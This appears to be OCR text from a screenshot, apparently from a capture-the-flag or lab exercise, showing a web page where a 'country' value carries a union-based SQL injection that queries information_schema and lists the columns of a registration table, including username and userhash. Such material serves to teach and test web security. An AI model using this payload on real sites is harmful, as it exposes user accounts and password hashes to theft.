 Welcome alvruigu2
Other Players In Burundi'
union select column_name
from
information_schema.columns
where
table_schema="registration"
and table_name="registration"-
- -
• alvruigut
• username
• userhash
• country
• regtime